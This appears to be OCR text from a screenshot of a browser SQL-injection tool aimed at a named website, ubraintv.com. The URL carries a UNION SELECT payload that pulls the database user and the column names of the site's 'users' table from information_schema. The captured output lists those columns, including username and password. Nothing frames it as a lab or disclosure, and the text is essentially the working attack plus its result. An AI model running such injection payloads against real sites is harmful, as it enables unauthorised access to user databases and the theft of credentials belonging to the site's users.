 Encryption Encoding
Load Split Run
http://www.ubraintv.com
/watchchannel.php
?id=4' union select
1,user(),(select
group_concat(column_name)
from
information_schema.COLUMN
S where table_schema =
'ubraintv' and table_name
= 'users'),4,5,6,7 %23
Enable Post data
Enable Referer
UBRAINTV
UNITED BRAIN NETWORKS
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
id,status,username,password,name,location,city,statusupdate,jobtitle,company,referal,pastposition,educa essionalinterests,iamlookingfor,about,website,en